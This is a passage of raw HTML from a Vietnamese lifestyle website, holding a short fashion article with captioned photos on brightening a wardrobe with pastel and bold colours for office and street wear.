<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/lam-dep" ><span itemprop="name">Làm đẹp</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Làm mới tủ đồ bằng gam màu bắt mắt</span><meta itemprop="item" content="https://suckhoevadansinh.com/lam-moi-tu-do-bang-gam-mau-bat-mat.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-19201" class="post-19201 post type-post status-publish format-standard has-post-thumbnail  category-lam-dep single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Làm mới tủ đồ bằng gam màu bắt mắt</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2023-07-01T10:45:23+07:00">Xuất bản ngày <b> 1 Th7, 2023</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Flam-moi-tu-do-bang-gam-mau-bat-mat.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Làm mới tủ đồ bằng gam màu bắt mắt&url=https%3A%2F%2Fsuckhoevadansinh.com%2Flam-moi-tu-do-bang-gam-mau-bat-mat.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Flam-moi-tu-do-bang-gam-mau-bat-mat.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Flam-moi-tu-do-bang-gam-mau-bat-mat.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Flam-moi-tu-do-bang-gam-mau-bat-mat.html&title=Làm mới tủ đồ bằng gam màu bắt mắt" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Flam-moi-tu-do-bang-gam-mau-bat-mat.html&text=Làm mới tủ đồ bằng gam màu bắt mắt" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="lead" style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Những tông màu tươi sáng của trang phục sẽ giúp tinh thần phái đẹp phấn chấn, lạc quan hơn thay vì chỉ trung thành với tông &#8211; trắng đen tối giản.</span></strong></div>
<article class="fck_detail width_common block_ads_connect">
<div class="tplCaption action_thumb_added" style="text-align: center;" data-size="true">
<div class="fig-picture"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/be960bfee2fedfce3a1261c776f40d-4083-6214-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=I4vIyDQV3yT9zairKTmOkA 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/be960bfee2fedfce3a1261c776f40d-4083-6214-1626230606.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=Kt5hztFtX1ycDPi7CpOL1w 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/be960bfee2fedfce3a1261c776f40d-4083-6214-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=60DeceZLKPKFU-SI8hqBRA 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/be960bfee2fedfce3a1261c776f40d-4083-6214-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=I4vIyDQV3yT9zairKTmOkA 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/be960bfee2fedfce3a1261c776f40d-4083-6214-1626230606.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=Kt5hztFtX1ycDPi7CpOL1w 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/be960bfee2fedfce3a1261c776f40d-4083-6214-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=60DeceZLKPKFU-SI8hqBRA 2x" /><img class="lazy lazied"  data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/be960bfee2fedfce3a1261c776f40d-4083-6214-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=I4vIyDQV3yT9zairKTmOkA" alt="Không cần sử dụng trang phục tông màu quá sặc sỡ, phái đẹp vẫn có thể giúp mình nổi bật với các kiểu váy áo đơn sắc tông dịu mắt." data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/be960bfee2fedfce3a1261c776f40d-4083-6214-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=I4vIyDQV3yT9zairKTmOkA" data-ll-status="loaded" /></picture></span></div>
<p class="Image"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Không cần sử dụng trang phục gam màu quá sặc sỡ, phái đẹp vẫn có thể giúp mình nổi bật với các kiểu váy áo đơn sắc tông dịu mắt.</span></p>
</div>
<div class="tplCaption action_thumb_added" style="text-align: center;" data-size="true">
<div class="fig-picture"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source  data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/7c85f0b30a8e4f888456091f5f57ea-5512-5057-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=Fw5Tc8mf84VhT1prit3TrA 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/7c85f0b30a8e4f888456091f5f57ea-5512-5057-1626230606.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=S1RoSiRtshbPi4xT9TYAWQ 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/7c85f0b30a8e4f888456091f5f57ea-5512-5057-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=G8EFLxmChRK3im-5EEToJw 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/7c85f0b30a8e4f888456091f5f57ea-5512-5057-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=Fw5Tc8mf84VhT1prit3TrA 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/7c85f0b30a8e4f888456091f5f57ea-5512-5057-1626230606.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=S1RoSiRtshbPi4xT9TYAWQ 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/7c85f0b30a8e4f888456091f5f57ea-5512-5057-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=G8EFLxmChRK3im-5EEToJw 2x" /><img class="lazy lazied"  data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/7c85f0b30a8e4f888456091f5f57ea-5512-5057-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=Fw5Tc8mf84VhT1prit3TrA" alt="Phối trang phục bằng những tông màu pastel nhẹ nhàng vừa giúp phái đẹp tôn nét trẻ trung và tác động phần nào đến tâm trạng, tinh thần sống tích cực." data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/7c85f0b30a8e4f888456091f5f57ea-5512-5057-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=Fw5Tc8mf84VhT1prit3TrA" data-ll-status="loaded" /></picture></span></div>
<p class="Image"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Phối trang phục bằng những tông màu pastel nhẹ nhàng vừa giúp phái đẹp tôn nét trẻ trung vừa tác động phần nào đến tâm trạng, tinh thần sống tích cực.</span></p>
</div>
<div class="tplCaption action_thumb_added" style="text-align: center;" data-size="true">
<div class="fig-picture"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source  data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/9eb2784431de40e4f14b8376b6d244-9702-1963-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=2iv0ertryVEe4xGPnjMnsg 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/9eb2784431de40e4f14b8376b6d244-9702-1963-1626230606.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=4MxuHMo153HDj7OpW9TIKw 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/9eb2784431de40e4f14b8376b6d244-9702-1963-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=0LmR_gxj6GLxNiKa8--dTw 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/9eb2784431de40e4f14b8376b6d244-9702-1963-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=2iv0ertryVEe4xGPnjMnsg 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/9eb2784431de40e4f14b8376b6d244-9702-1963-1626230606.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=4MxuHMo153HDj7OpW9TIKw 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/9eb2784431de40e4f14b8376b6d244-9702-1963-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=0LmR_gxj6GLxNiKa8--dTw 2x" /><img class="lazy lazied"  data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/9eb2784431de40e4f14b8376b6d244-9702-1963-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=2iv0ertryVEe4xGPnjMnsg" alt="Thay vì thói quen sử dụng các màu trung tính cùng nhau, chị em công sở có thể hoà trộn sắc xanh dương," data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/9eb2784431de40e4f14b8376b6d244-9702-1963-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=2iv0ertryVEe4xGPnjMnsg" data-ll-status="loaded" /></picture></span></div>
<p class="Image"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thay vì thói quen sử dụng các màu trung tính cùng nhau, chị em công sở có thể hoà trộn sắc xanh dương, xanh biển, tím hồng trên những set đồ văn phòng.</span></p>
</div>
<div class="tplCaption action_thumb_added" style="text-align: center;" data-size="true">
<div class="fig-picture"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source  data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/69e11322a301b38cedf03dbd174fbe-8150-5469-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=qeBFFEZN-XwG1sT5aXkMWg 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/69e11322a301b38cedf03dbd174fbe-8150-5469-1626230606.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=xZPe-WZDrkz99IoPun7Pgg 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/69e11322a301b38cedf03dbd174fbe-8150-5469-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=xf1p4h6sVrSR0cYOiRyXBQ 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/69e11322a301b38cedf03dbd174fbe-8150-5469-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=qeBFFEZN-XwG1sT5aXkMWg 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/69e11322a301b38cedf03dbd174fbe-8150-5469-1626230606.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=xZPe-WZDrkz99IoPun7Pgg 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/69e11322a301b38cedf03dbd174fbe-8150-5469-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=xf1p4h6sVrSR0cYOiRyXBQ 2x" /><img class="lazy lazied"  data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/69e11322a301b38cedf03dbd174fbe-8150-5469-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=qeBFFEZN-XwG1sT5aXkMWg" alt="Set đồ công sở gồm sơ mi và quần âu tránh được sự khô khan bởi lối mix màu khá ngọt mắt với tông hồng và xanh baby." data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/69e11322a301b38cedf03dbd174fbe-8150-5469-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=qeBFFEZN-XwG1sT5aXkMWg" data-ll-status="loaded" /></picture></span></div>
<p class="Image"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Set đồ công sở gồm sơ mi và quần âu tránh được sự khô khan bởi lối mix màu khá &#8216;ngọt mắt&#8217; với tông hồng và xanh baby.</span></p>
</div>
<div class="tplCaption action_thumb_added" style="text-align: center;" data-size="true">
<div class="fig-picture"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source  data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/2206b30c446483ad2070c8a17861c3-8662-5425-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=W42QTK5lAe1-s-BSk23LRg 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/2206b30c446483ad2070c8a17861c3-8662-5425-1626230606.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=KbgO1ZLljnIGnac88fkb6A 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/2206b30c446483ad2070c8a17861c3-8662-5425-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=ypn1JKAwg64UJSbvzJpQTQ 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/2206b30c446483ad2070c8a17861c3-8662-5425-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=W42QTK5lAe1-s-BSk23LRg 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/2206b30c446483ad2070c8a17861c3-8662-5425-1626230606.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=KbgO1ZLljnIGnac88fkb6A 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/2206b30c446483ad2070c8a17861c3-8662-5425-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=ypn1JKAwg64UJSbvzJpQTQ 2x" /><img class="lazy lazied"  data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/2206b30c446483ad2070c8a17861c3-8662-5425-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=W42QTK5lAe1-s-BSk23LRg" alt="Khi diện áo tay phồng gam xanh navy, các nàng có thể chọn thêm quần suông gam trắng để dung hoà cho tổng thể." data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/2206b30c446483ad2070c8a17861c3-8662-5425-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=W42QTK5lAe1-s-BSk23LRg" data-ll-status="loaded" /></picture></span></div>
<p class="Image"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Khi diện áo tay phồng gam xanh navy, các nàng có thể chọn thêm quần suông gam trắng để dung hoà cho tổng thể.</span></p>
</div>
<div class="tplCaption action_thumb_added" style="text-align: center;" data-size="true">
<div class="fig-picture"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source  data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/65445497d9bf73240087c713bf8660-2233-8159-1626230607.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=1vcZ8m-JXz4M2E7KZ13Nbw 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/65445497d9bf73240087c713bf8660-2233-8159-1626230607.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=8exq9Ch42VtizxfTmOSE0A 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/65445497d9bf73240087c713bf8660-2233-8159-1626230607.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=Yitosq5t5U9p1V818RH1QQ 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/65445497d9bf73240087c713bf8660-2233-8159-1626230607.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=1vcZ8m-JXz4M2E7KZ13Nbw 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/65445497d9bf73240087c713bf8660-2233-8159-1626230607.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=8exq9Ch42VtizxfTmOSE0A 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/65445497d9bf73240087c713bf8660-2233-8159-1626230607.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=Yitosq5t5U9p1V818RH1QQ 2x" /><img class="lazy lazied"  data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/65445497d9bf73240087c713bf8660-2233-8159-1626230607.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=1vcZ8m-JXz4M2E7KZ13Nbw" alt="Gam xanh bơ, xanh cốm đang được nhiều nhà mốt lăng xê vì thế những cô nàng chuộng ăn mặc theo xu hướng không nên bỏ qua." data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/65445497d9bf73240087c713bf8660-2233-8159-1626230607.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=1vcZ8m-JXz4M2E7KZ13Nbw" data-ll-status="loaded" /></picture></span></div>
<p class="Image"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Gam xanh bơ, xanh cốm đang được nhiều nhà mốt lăng xê, những cô nàng chuộng ăn mặc theo xu hướng không nên bỏ qua.</span></p>
</div>
<div class="tplCaption action_thumb_added" style="text-align: center;" data-size="true">
<div class="fig-picture"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source  data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/1640720e9d2b7a89fed5e24bf6fb64-8091-6850-1626230607.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=azERhdNKm9ArJpzzkVa8ag 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/1640720e9d2b7a89fed5e24bf6fb64-8091-6850-1626230607.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=PTGgWfzkjLKlRPeB5_lJkw 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/1640720e9d2b7a89fed5e24bf6fb64-8091-6850-1626230607.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=vo8dLDc4xQpyCHMPYU1_zw 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/1640720e9d2b7a89fed5e24bf6fb64-8091-6850-1626230607.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=azERhdNKm9ArJpzzkVa8ag 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/1640720e9d2b7a89fed5e24bf6fb64-8091-6850-1626230607.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=PTGgWfzkjLKlRPeB5_lJkw 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/1640720e9d2b7a89fed5e24bf6fb64-8091-6850-1626230607.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=vo8dLDc4xQpyCHMPYU1_zw 2x" /><img class="lazy lazied"  data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/1640720e9d2b7a89fed5e24bf6fb64-8091-6850-1626230607.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=azERhdNKm9ArJpzzkVa8ag" alt="Các mẫu áo thun xanh thuộc xu hướng sắc màu mùa mới có thể phối hợp hài hoà với trang phục ghi xám, màu nude, màu beige." data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/1640720e9d2b7a89fed5e24bf6fb64-8091-6850-1626230607.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=azERhdNKm9ArJpzzkVa8ag" data-ll-status="loaded" /></picture></span></div>
<p class="Image"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Các mẫu áo thun xanh thuộc xu hướng sắc màu mùa mới có thể phối hợp hài hoà với trang phục ghi xám, màu nude, màu beige.</span></p>
</div>
<div class="tplCaption action_thumb_added" style="text-align: center;" data-size="true">
<div class="fig-picture"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><picture><source  data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/641c0bf028ef1921f11dfcbd688c28-6741-8321-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=VXFCDs4Ncd27AyhozvVcAg 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/641c0bf028ef1921f11dfcbd688c28-6741-8321-1626230606.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=Kz38B85-d9kWo0U3bQMTUA 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/641c0bf028ef1921f11dfcbd688c28-6741-8321-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=2ePB1TxRsyLvYZlCxh2ItQ 2x" data-srcset="https://i1-ngoisao.vnecdn.net/2021/07/14/641c0bf028ef1921f11dfcbd688c28-6741-8321-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=VXFCDs4Ncd27AyhozvVcAg 1x, https://i1-ngoisao.vnecdn.net/2021/07/14/641c0bf028ef1921f11dfcbd688c28-6741-8321-1626230606.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=Kz38B85-d9kWo0U3bQMTUA 1.5x, https://i1-ngoisao.vnecdn.net/2021/07/14/641c0bf028ef1921f11dfcbd688c28-6741-8321-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=2ePB1TxRsyLvYZlCxh2ItQ 2x" /><img class="lazy lazied"  data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/641c0bf028ef1921f11dfcbd688c28-6741-8321-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=VXFCDs4Ncd27AyhozvVcAg" alt="Set đồ dạo phố mùa hè với công thức phối màu trắng - xanh quen thuộc nhưng khó lỗi mốt. Khi không phải đến văn phòng, các nàng có thể thoải mái diện những mẫu áo crop-top theo đúng trào lưu thịnh hành." data-src="https://i1-ngoisao.vnecdn.net/2021/07/14/641c0bf028ef1921f11dfcbd688c28-6741-8321-1626230606.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=VXFCDs4Ncd27AyhozvVcAg" data-ll-status="loaded" /></picture></span></div>
<p class="Image"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Set đồ dạo phố mùa hè với công thức phối màu trắng &#8211; xanh quen thuộc nhưng khó lỗi mốt. Khi không phải đến văn phòng, các nàng có thể thoải mái diện những mẫu áo crop-top theo đúng trào lưu thịnh hành.</span></p>
</div>
<div class="tplCaption action_thumb_added" style="text-align: center;" data-size="true">
